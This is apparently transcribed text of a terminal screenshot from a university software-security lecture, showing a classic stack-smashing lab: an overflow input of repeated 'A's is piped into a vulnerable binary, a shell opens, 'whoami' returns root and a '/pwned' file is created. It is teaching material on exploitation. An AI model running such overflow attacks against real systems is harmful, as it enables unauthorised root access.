 vagrant@ubuntu-bionic:~/syllabus/lectures/22 software security/stack_smashing$ python exploit.py
vagrant@ubuntu-bionic:~/syllabus/lectures/22 software security/stack_smashing$ python exploi
t.py
vagrant@ubuntu-bionic:~/syllabus/lectures/22 software security/stack_smashing$ (cat in.txt; cat)
| ./classic
Try to exec /bin/sh
Read 112 bytes. buf is AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAp
No shell for you :(
ls
Makefile classic.debug getenvaddr in.txt peda-session-classic.debug.txt
classic exploit.py getenvaddr.c normal.txt peda-session-classic.txt
classic.c find_ip.py in.py notes.txt
ls
Makefile classic.debug getenvaddr in.txt peda-session-classic.debug.txt
classic exploit.py getenvaddr.c normal.txt peda-session-classic.txt
classic.c find_ip.py in.py notes.txt
ls
Makefile classic.debug getenvaddr in.txt peda-session-classic.debug.txt
classic exploit.py getenvaddr.c normal.txt peda-session-classic.txt
classic.c find_ip.py in.py notes.txt
whoami
root
touch /pwned
l
0*$ bash 1-$ bash 2$ bash